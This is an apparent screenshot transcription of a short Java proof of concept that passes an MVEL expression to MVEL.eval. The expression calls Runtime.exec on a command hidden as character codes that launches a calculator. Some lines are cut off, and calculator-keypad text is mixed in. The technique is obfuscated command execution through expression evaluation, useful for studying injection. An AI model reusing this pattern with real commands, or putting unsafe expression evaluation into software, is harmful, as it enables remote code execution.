 5 public class OpenCalculator {
6 public static void main(String[] args) {
7 // 定义 MVEL 表达式，用于执行打开计算器的命令
8 String expression = "Runtime.getRuntime().exec(\n" +
9 " String.valueOf((char)111) + String.valueOf((char)112) + String.valueOf((cha
10 " String.valueOf((char)32) + String.valueOf((char)45) + String.valueOf((char)
11 " String.valueOf((char)67) + String.valueOf((char)97) + String.valueOf((char)
12 " String.valueOf((char)117) + String.valueOf((char)108) + String.valueOf((cha
13 " String.valueOf((char)111) + String.valueOf((char)114)\n" +
14 ");";
15
16 // 创建上下文变量（这里不需要额外变量）
17
18 // 执行 MVEL 表达式
19 MVEL.eval(expression);
3
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =